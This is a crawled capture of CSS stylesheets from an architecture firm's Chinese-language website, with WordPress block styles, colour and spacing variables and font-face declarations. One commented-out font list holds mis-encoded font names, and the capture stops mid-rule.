(min-width:64.0625em){.cta-group-pattern__headline{font-size:var(--font-size-20x);letter-spacing:-.16rem;line-height:var(--line-height-11x)}}.cta-group-pattern__buttons,.editor-styles-wrapper .cta-group-pattern__buttons{background-color:transparent;padding-left:2rem;padding-right:2rem}.cta-group-pattern__buttons .wp-block-button__link.wp-element-button,.editor-styles-wrapper .cta-group-pattern__buttons .wp-block-button__link.wp-element-button{min-width:12rem}.has-text-color.has-black-color{color:var(--c-black)}.has-text-color.has-dark-gray-color{color:var(--c-dark-gray)}.has-text-color.has-light-gray-color{color:var(--c-mercury)}.has-text-color.has-rolling-stone-color{color:var(--c-rolling-stone)}.has-text-color.has-white-color{color:var(--c-white)}.has-black-background-color{background-color:var(--c-black)}.has-dark-gray-background-color{background-color:var(--c-dark-gray)}.has-light-gray-background-color{background-color:var(--c-mercury)}.has-rolling-stone-background-color{background-color:var(--c-rolling-stone)}.has-white-background-color{background-color:var(--c-white)}.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24)}@media (min-width:48em){.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.headline-cta-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important}.wp-block-hks-history{grid-template-columns:100%}.wp-block-hks-history figure{grid-column:1;grid-row:1}@media (min-width:36.25em){.wp-block-hks-history figure{max-height:300px;overflow:hidden}}@media (min-width:48em){.wp-block-hks-history figure{max-height:410px}}@media (min-width:64.0625em){.wp-block-hks-history figure{max-height:none}}.wp-block-hks-history .wp-block-media-text__content{grid-column:1;grid-row:2;max-width:600px}@media (max-width:36.23em){.wp-block-hks-history .wp-block-media-text__content{padding:0}}@media (min-width:64.0625em){.wp-block-hks-history .wp-block-media-text__content{grid-column:2;grid-row:1}.wp-block-hks-history{grid-template-columns:55% auto}}.wp-block-columns.is-not-stacked-on-mobile,.wp-block-hks-stats__columns{flex-wrap:wrap}.wp-block-hks-stats__content{margin:0 auto;max-width:1130px}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{margin-bottom:10px}@media (max-width:36.23em){.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{flex-basis:50%;flex-grow:0}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-hks-stats__columns>.wp-block-hks-stats__column:not(:first-child){margin:0}}.wp-block-hks-stats__meta{max-width:335px;width:85%}@media (min-width:48em){.wp-block-hks-stats__meta{max-width:none;width:auto}}.hks-modal-popup-block{position:relative;z-index:12}.hks-modal-popup-block.hidden-cta .cta-link,.hks-modal-popup-block>.wp-block-group:not(.dialog){display:none}.case-studies-list{margin-bottom:48px;margin-top:48px}@media (min-width:48em){.case-studies-list h2{margin-bottom:25px!important}.case-studies-list ul{-moz-columns:2;columns:2}}.case-studies-list li{margin-bottom:20px!important;margin-top:0!important}.wp-block-group.scroll-text-pattern{box-sizing:border-box;overflow:hidden;padding:0 var(--space-6) var(--space-24)}@media (min-width:48em){.wp-block-group.scroll-text-pattern{padding:0 var(--space-8) var(--space-40)}}.scroll-text-pattern__desc{margin:0 auto var(--space-9);max-width:51rem!important}@media (min-width:48em){.scroll-text-pattern__desc{margin:var(--space-9) auto}}.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-4px;font-size:4.25rem;letter-spacing:-.2872rem;line-height:var(--line-height-3x);margin:0;position:relative;transform:translateX(calc(var(--anim-progress)*var(--anim-increment)));transition:transform .6s ease-out;z-index:1}@media (min-width:48em){.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-20px;font-size:10.625rem;letter-spacing:-.425rem}}.editor-styles-wrapper .scroll-text-pattern__heading--second,.scroll-text-pattern__heading--second{transform:translateX(calc((var(--anim-progress)*var(--anim-increment))*-1))}body .is-layout-constrained>:where(.scroll-text-pattern__heading:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0!important}body .is-layout-constrained>:where(.scroll-text-pattern__heading--second:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:0!important}.scroll-text-pattern__scroll,.scroll-text-pattern__scroll.wp-block-group.alignfull{max-width:1400px;padding-bottom:var(--space-24);padding-top:var(--space-24);position:relative}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (max-width:36.23em){.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{max-width:none!important}}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video.wp-block-video video,.scroll-text-pattern__video.wp-block-video video{height:100%}.wp-block-group.featured-team-group-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.featured-team-group-pattern{padding-bottom:12rem;padding-top:12rem}}.featured-team-group-pattern__title{margin-bottom:8px}.featured-team-group-pattern__copy{margin-bottom:16px}.wp-block-group.eyebrow-cta{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.eyebrow-cta{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.eyebrow-cta__brow{margin-bottom:8px}.eyebrow-cta__text{font-size:var(--font-size-13x);line-height:var(--line-height-13x);margin-bottom:16px}@media (min-width:48em){.eyebrow-cta__text{font-size:var(--font-size-15x);line-height:var(--line-height-14x);margin-bottom:24px}}body .people-cta-pattern.is-layout-constrained{width:auto}@media (min-width:48em){body .people-cta-pattern.is-layout-constrained{width:var(--wp--custom--width--content)}}body .people-cta-pattern.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--custom--width--wide)}


--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css
body_size: 2155
content:
*{
    font-family:inherit;
    font-style:inherit;
    font-size:100%
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    }
    
    /* :not(.glyphicon):not(.icon):not(.fa){
    font-family: Helvetica, Tahoma, Arial, "Miscrosoft Yahei","ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¾Ãƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â½Ãƒâ€šÃ‚Â¯ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", SimSun, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ", STXihei, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬ ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", sans-serif !important;
    }*/
    
    @media (min-width:1025px) {
        .type--a6, .type--a7, .type--a8 {
            font-size: 0.98rem !important;
        }
    
    }
    
/* #893651 - 05/11/2020 */
    h1 [class*="type--a"] {
        font-weight: 500 !important;
        margin-bottom: .75rem;
    }
    h1 [class*="type--d"] {
        font-weight: 300 !important;
    }
    h2 [class*="type--a"] {
        font-weight: 600 !important;
    }
    h2.type--a1 {
        font-weight: 500 !important;
    }
    h3.type--a4 {
        font-weight: 500 !important;
    }
    h2.type--a4 {
        font-size: 1.25rem;
        padding-bottom: .5em;
    }
    span.type--c5 p {
        font-weight: 200 !important;
    }
    nav.jump-links a, .social-share h2 {
        font-size: 0.75em !important;
        font-weight: 300 !important;
    }
    p.jump-link__instructions {
        font-weight: 300 !important;
    }
    .content-contain span.link__text {
        font-weight: 300 !important;
    }
    footer li a.type--a8, footer p.type--a8 {
        font-size: 0.75em !important;
    }
    a.type--a8 {
        font-size: 0.8em !important;
    }

/*#893282//05.08.20//*/
div.social-share{
	padding-right: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae
body_size: 38863
content:
*,:after,:before{box-sizing:border-box}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:currentcolor}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}.tab-list{list-style:none;margin:0;overflow:auto;padding:0;position:relative;white-space:nowrap}.tab-list[aria-orientation=vertical]{display:flex;flex-direction:column;white-space:normal}.tab-list[aria-orientation=vertical] .tab-item{display:block}.tab-list[aria-orientation=vertical] .tab-item:last-of-type>[role=tab]{border-bottom-color:#777}.tab-list[aria-orientation=vertical] .tab-item>[role=tab]{border-bottom-color:#fff;width:100%}.tab-list[aria-orientation=vertical] .tab-item.is-active>[role=tab]{border-right-color:#fff}.tab-item{display:inline-block}.tab-item>[role=tab]{border:1px solid #777;display:inline-block;padding:5px 8px;-webkit-text-decoration:none;text-decoration:none}@media (--width-medium ){.tab-item>[role=tab]{padding:10px 15px}}.tab-item>[role=tab]:focus,.tab-item>[role=tab]:hover{background:#ccc}.tab-item.is-active [role=tab]{background:#fff;border-bottom-color:#fff;position:relative;z-index:1}.tabs-vertical{display:flex}.tabs-vertical .tab-group{flex:1;margin-left:-1px;margin-top:0}.tab-group{border:1px solid #777;margin-top:-1px}.tab-content{padding:15px}.tab-content[aria-hidden=true]{display:none}.dark-mode--reset,:root,body{--c-black:var(--wp--preset--color--black);--c-black-75:hsla(0,0%,8%,.75);--c-black-70:hsla(0,0%,8%,.7);--c-black-60:hsla(0,0%,8%,.6);--c-black-50:hsla(0,0%,8%,.5);--c-ebony-clay:#1d252d;--c-ebony-clay-90:rgba(29,37,45,.9);--c-ebony-clay-75:rgba(29,37,45,.75);--c-ebony-clay-60:rgba(29,37,45,.6);--c-dark-gray:var(--wp--preset--color--darker-gray);--c-abbey:#525558;--c-rolling-stone:var(--wp--preset--color--rolling-stone);--c-rolling-stone-60:hsla(210,4%,44%,.6);--c-rolling-stone-40:hsla(210,4%,44%,.4);--c-rolling-stone-20:hsla(210,4%,44%,.2);--c-iron:#dadbdd;--c-alto:#dcdcdc;--c-mercury:var(--wp--preset--color--light-gray);--c-wild-sand:var(--wp--preset--color--background);--c-white:var(--wp--preset--color--white);--c-white-60:hsla(0,0%,100%,.6);--c-white-40:hsla(0,0%,100%,.4);--c-white-15:hsla(0,0%,100%,.15);--c-white-10:hsla(0,0%,100%,.1);--c-accent:#e6fc58;--c-accent-secondary:#d6001c;--c-background:var(--c-wild-sand);--c-secondary-nav:#73777b;--c-neon:#f3feae;color:var(--c-ebony-clay);--gradient-home-hero-bg:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#141414 51%);--gradient-home-post-before:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-icon-hover:linear-gradient(0deg,transparent 50%,#fff 51%);--neon-shadow:0 0 10px 10px var(--c-neon)}.has-dark-mode:root,:root .editor-styles-wrapper .has-dark-mode-editor,:root .has-dark-mode,body .editor-styles-wrapper .has-dark-mode-editor,body .has-dark-mode,body.has-dark-mode{--c-black:#fff;--c-black-75:hsla(0,0%,100%,.75);--c-black-70:hsla(0,0%,100%,.7);--c-black-60:hsla(0,0%,100%,.6);--c-black-50:hsla(0,0%,100%,.5);--c-ebony-clay:#f4f4f4;--c-ebony-clay-90:hsla(0,0%,96%,.9);--c-ebony-clay-75:hsla(0,0%,96%,.75);--c-ebony-clay-60:hsla(0,0%,96%,.6);--c-dark-gray:#e8e8e8;--c-abbey:#dcdcdc;--c-rolling-stone:#dadbdd;--c-rolling-stone-60:hsla(220,4%,86%,.6);--c-rolling-stone-40:hsla(220,4%,86%,.4);--c-rolling-stone-20:hsla(220,4%,86%,.2);--c-iron:#6b6f73;--c-alto:#525558;--c-mercury:#4a4a4a;--c-wild-sand:#1d252d;--c-white:#141414;--c-white-60:hsla(0,0%,8%,.6);--c-white-40:hsla(0,0%,8%,.4);--c-white-15:hsla(0,0%,8%,.15);--c-white-10:hsla(0,0%,8%,.1);--c-background:var(--c-white);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#fff 51%);color:var(--c-ebony-clay)}.editor-styles-wrapper .has-dark-mode-editor,.has-dark-mode{background-color:var(--c-background)}.js-dark-mode{padding:0!important}.pb-1{padding-bottom:var(--space-1)}.pb-2{padding-bottom:var(--space-2)}.pb-3{padding-bottom:var(--space-3)}.pb-4{padding-bottom:var(--space-4)}.pb-5{padding-bottom:var(--space-5)}.pb-8{padding-bottom:var(--space-8)}.pb-9{padding-bottom:var(--space-9)}.pb-12{padding-bottom:var(--space-12)}.pb-16{padding-bottom:var(--space-16)}.pb-24{padding-bottom:var(--space-24)}.pb-32{padding-bottom:var(--space-32)}.pb-40{padding-bottom:var(--space-40)}.pb-56{padding-bottom:var(--space-56)}.pb-112{padding-bottom:calc(var(--space-56)*2)}@media (min-width:48em){.md-pb-1{padding-bottom:var(--space-1)}.md-pb-2{padding-bottom:var(--space-2)}.md-pb-3{padding-bottom:var(--space-3)}.md-pb-4{padding-bottom:var(--space-4)}.md-pb-5{padding-bottom:var(--space-5)}.md-pb-8{padding-bottom:var(--space-8)}.md-pb-9{padding-bottom:var(--space-9)}.md-pb-12{padding-bottom:var(--space-12)}.md-pb-16{padding-bottom:var(--space-16)}.md-pb-24{padding-bottom:var(--space-24)}.md-pb-32{padding-bottom:var(--space-32)}.md-pb-40{padding-bottom:var(--space-40)}}:root{--site-navigation-padding-xl:0.5rem;--site-navigation-padding-xxl:0.75rem;--site-header-height:72px;--secondary-nav-height:0}@media (min-width:76.25em){:root{--site-header-height:80px}}:root{--transition-fast:0.2s;--transition:0.3s;--transition-long-ease:"0.3s ease-in";--transition-ease-out:cubic-bezier(0.16,1.08,0.38,0.98);--transition-ease-out-slow:cubic-bezier(0.19,1,0.22,1)}body{--font-light:var(--wp--preset--font-family--light);--font-regular:var(--wp--preset--font-family--regular);--font-italic:"HKS Sans Italic",helvetica,arial,sans-serif;--font-medium:var(--wp--preset--font-family--medium);--font-icon:icomoon;--font-size-small:0.75rem;--font-size-base:1rem;--font-weight-black:800;--font-weight-bold:700;--font-weight-normal:400;--font-size-1x:0.5rem;--font-size-2x:0.625rem;--font-size-3x:0.688rem;--font-size-4x:0.75rem;--font-size-5x:0.875rem;--font-size-6x:1rem;--font-size-7x:1rem;--font-size-8x:1rem;--font-size-9x:1.125rem;--font-size-10x:1.25rem;--font-size-11x:1.313rem;--font-size-12x:1.563rem;--font-size-13x:1.625rem;--font-size-14x:1.75rem;--font-size-15x:2rem;--font-size-16x:2.25rem;--font-size-17x:2.375rem;--font-size-18x:2.813rem;--font-size-19x:3.438rem;--font-size-20x:4rem;--font-size-21x:4.375rem;--font-size-22x:5rem;--font-size-23x:5.938rem;--font-size-24x:6.25rem;--font-size-25x:8.125rem;--line-height-1x:0.92;--line-height-2x:1.04;--line-height-3x:1.05;--line-height-4x:1.06;--line-height-5x:1.07;--line-height-6x:1.11;--line-height-7x:1.15;--line-height-8x:1.18;--line-height-9x:1.19;--line-height-10x:1.2;--line-height-11x:1.21;--line-height-12x:1.22;--line-height-13x:1.23;--line-height-14x:1.25;--line-height-15x:1.26;--line-height-16x:1.28;--line-height-17x:1.29;--line-height-18x:1.3;--line-height-19x:1.31;--line-height-20x:1.32;--line-height-21x:1.33;--line-height-22x:1.36;--line-height-23x:1.37;--line-height-24x:1.38;--line-height-25x:1.42;--line-height-26x:1.43;--line-height-27x:1.375;--line-height-28x:1.47;--line-height-29x:1.5;--line-height-30x:1.54;--line-height-31x:1.55;--line-height-32x:1.56;--line-height-33x:1.57;--line-height-34x:1.64;--line-height-35x:1.67;--line-height-36x:1.7;--line-height-37x:2;--line-height-38x:2.1;--letter-spacing-xs:-0.04em;--letter-spacing-sm:-0.01em;--letter-spacing-normal:0;--letter-spacing-md:0.01em;--letter-spacing-lg:0.025em;--letter-spacing-xl:0.075em;--letter-spacing-cta:0}:root{--aspect-video-hero:56.5144%;--width-site-logo:128px;--dynamic-admin-bar-height:0;--space-0:0;--space-1:0.25rem;--space-2:0.5rem;--space-3:0.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-7:1.75rem;--space-8:2rem;--space-9:2.25rem;--space-10:2.5rem;--space-11:2.75rem;--space-12:3rem;--space-15:3.75rem;--space-16:4rem;--space-24:6rem;--space-32:8rem;--space-40:10rem;--space-56:14rem;--gutter:var(--space-7);--scroll-bar:0px;--max-w-md:500px;--max-w-lg:642px;--anim-progress:0;--anim-scroll-translate:2.5rem;--anim-custom-bezier:cubic-bezier(0.29,0.18,0.26,0.83);--focus-width:3px}@media (min-width:64.0625em){:root{--anim-scroll-translate:5rem}}@media (min-width:48em){:root{--width-site-logo:8.4375rem}}@media (min-width:90em){:root{--width-site-logo:11.25rem}}:root{--z-top:10000000;--z-modal:10000;--z-interactive:1000;--z-interface:100;--z-layout:10;--z-front:1;--z-reset:auto;--z-none:0;--z-behind:-1;--z-index-site-header:99;--z-skip-link:101}@media (prefers-reduced-motion:no-preference){.lazy-img img{opacity:1;transition:opacity .6s ease-out .1s}.lazy-img.js-lazy img{opacity:0}.js-animate.animate-in-up{transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out)}.js-animate.animate-in-up.is-in-view{transform:translateY(0)}.js-animate.animate-in-up.alignfull{transform:translateX(-50%) translateY(var(--anim-scroll-translate))}.js-animate.animate-in-up.alignfull.is-in-view{transform:translateX(-50%) translateY(0)}.js-animate.animate-fade-in-up{opacity:0;transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-up.is-in-view{opacity:1;transform:translateY(0)}.js-animate.animate-fade-in-left{opacity:0;transform:translateX(calc(var(--anim-scroll-translate)*-1));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-left.is-in-view{opacity:1;transform:translateX(0)}.js-animate.animate-fade-in{opacity:0;transition:opacity .3s ease-out}.js-animate.animate-fade-in.is-in-view{opacity:1}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}:root{--form-input-height:2.8125rem;--form-spacing:15px}@media (min-width:64.0625em){:root{--form-spacing:15px}}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;text-rendering:optimizeLegibility}button{-webkit-appearance:none;background:none;border:0;border-radius:0;overflow:visible;transition:background-color var(--transition)}input[type=submit]{-webkit-appearance:none;cursor:pointer}input:not([type=search]):not([type=radio]),select{height:var(--form-input-height)}input{border-radius:0;line-height:normal}select{-webkit-appearance:none;-moz-appearance:none}select::-ms-expand{display:none}fieldset{border:0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}input:active,input:focus,input:focus-visible,optgroup:active,optgroup:focus,optgroup:focus-visible,select:active,select:focus,select:focus-visible,textarea:active,textarea:focus,textarea:focus-visible{box-shadow:none;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{background-color:transparent;background-image:linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay));background-position:0 0,0 0,0 100%,0 100%;background-repeat:no-repeat;background-size:1px 0,0 1px,0 1px,1px 0;border:1px solid var(--c-ebony-clay);padding:7px 10px;position:relative;transition:border var(--transition)}@media (min-width:48em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:7px 15px}}@media (min-width:64.0625em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:11px 15px 10px}}textarea{width:100%}input[type=search]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/input-cancel-x.svg);background-position:50%;background-repeat:no-repeat;height:11px;width:11px}body:not(.ie) input[type=email]:hover,body:not(.ie) input[type=number]:hover,body:not(.ie) input[type=search]:hover,body:not(.ie) input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}body:not(.ie) input[type=email]:active,body:not(.ie) input[type=email]:focus,body:not(.ie) input[type=email]:focus-visible,body:not(.ie) input[type=number]:active,body:not(.ie) input[type=number]:focus,body:not(.ie) input[type=number]:focus-visible,body:not(.ie) input[type=search]:active,body:not(.ie) input[type=search]:focus,body:not(.ie) input[type=search]:focus-visible,body:not(.ie) input[type=text]:active,body:not(.ie) input[type=text]:focus,body:not(.ie) input[type=text]:focus-visible{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.form-group{position:relative}.form-group.form-group--inline{align-items:stretch;display:flex;flex-direction:row}.form-group.form-group--inline .form-group__label-group+button{margin-left:-1px}.form-group.form-group--inline-break-mobile{display:block}@media screen and (min-width:450px){.form-group.form-group--inline-break-mobile{display:flex}}.form-group__label-group,.gfield_repeater_cell{flex:1 0 auto;position:relative}.form-group__label-group input,.gfield_repeater_cell input{width:100%}.form-group__label-group .gfield_label,.form-group__label-group+.form-group__label-group,.gfield_repeater_cell .gfield_label,.gfield_repeater_cell+.form-group__label-group{display:block;margin-top:var(--form-spacing)}.form-group__label-group.form-group__label-group--with-button,.gfield_repeater_cell.form-group__label-group--with-button{display:flex}.ep-autosuggest-container{width:100%}.form-group__label-group__placeholder{left:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:opacity var(--transition);z-index:1}@media (min-width:48em){.form-group__label-group__placeholder{left:15px}}.form-group__label-group__placeholder.hide-label{opacity:0}.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-top:1rem;width:100%}@media screen and (min-width:450px){.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-left:2rem;margin-top:0;width:auto}}.form-group__label-group .form-group__checkbox-input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.form-group__label-group .form-group__checkbox-label{display:inline-block;margin-top:16px;padding-left:20px;position:relative}@media (min-width:48em){.form-group__label-group .form-group__checkbox-label{margin-top:30px}}.form-group__label-group .form-group__checkbox-label:after,.form-group__label-group .form-group__checkbox-label:before{content:"";display:inline-block;position:absolute}.form-group__label-group .form-group__checkbox-label:before{border:1px solid var(--c-ebony-clay);height:16px;left:0;top:1px;width:16px}.form-group__label-group .form-group__checkbox-label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}input[type=checkbox]+.form-group__checkbox-label:after{content:none}input[type=checkbox]:checked+.form-group__checkbox-label:after{content:""}.form--search{margin-bottom:2rem}.form__search-input[type=search]{font-size:var(--font-size-8x);line-height:var(--line-height-29x);padding-bottom:9px;padding-top:12px}.form__search-input[type=search]::-moz-placeholder{transform:translateY(.07em)}.form__search-input[type=search]::placeholder{transform:translateY(.07em)}.form__search-input[type=search]::-webkit-search-cancel-button{height:10px;width:10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{background-color:var(--c-ebony-clay);background-image:none;border:none;box-shadow:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi.chosen-container-active{border:none;box-shadow:none}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:var(--c-ebony-clay);background-image:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{filter:brightness(2);top:7px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px 1px}.contact-form-send-email{display:none}.gfield--type-name{padding-bottom:0;padding-top:0}html{background:transparent;box-sizing:border-box;font-size:var(--font-size-base);scroll-behavior:smooth;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.disable-click-on-desktop-device{pointer-events:none}html.touch.is-hidden-touch,html.touch.is-hidden-touch-inline{display:none!important}html.touch.is-visible-touch{display:block!important}html.touch.is-visible-touch-inline{display:inline-block!important}html.touch .disable-click-on-desktop-device{pointer-events:all}html.no-touch.is-hidden-touch{display:block!important}html.no-touch.is-hidden-touch-inline{display:inline-block!important}html.no-touch.is-visible-touch,html.no-touch.is-visible-touch-inline{display:none!important}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:HKS Sans Regular;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Medium;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Light;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Italic;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.truetype) format("truetype")}@font-face{font-display:swap;font-family:icomoon;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.eot);src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.truetype) format("truetype")}body,html body :where(.editor-styles-wrapper){background:var(--c-background);color:var(--c-ebony-clay);font-family:var(--font-regular);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:var(--font-weight-normal);height:100%;letter-spacing:var(--letter-spacing-xs);line-height:1.5;margin:0;min-height:100%;text-rendering:optimizeLegibility}body:before,html body :where(.editor-styles-wrapper):before{content:"xs";display:none}@media (min-width:36.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"sm"}}@media (min-width:48em){body:before,html body :where(.editor-styles-wrapper):before{content:"md"}}@media (min-width:64.0625em){body:before,html body :where(.editor-styles-wrapper):before{content:"lg"}}@media (min-width:76.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"xl"}}@media (min-width:36.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 64px)!important}}@media (min-width:48em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:92%!important;--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 110px)!important}}@media (min-width:64.0625em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 104px)!important;--wp--custom--width--wide-tight:1022px!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 190px)!important}}@media (min-width:76.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:80%!important}}@media (min-width:90em){body,html body 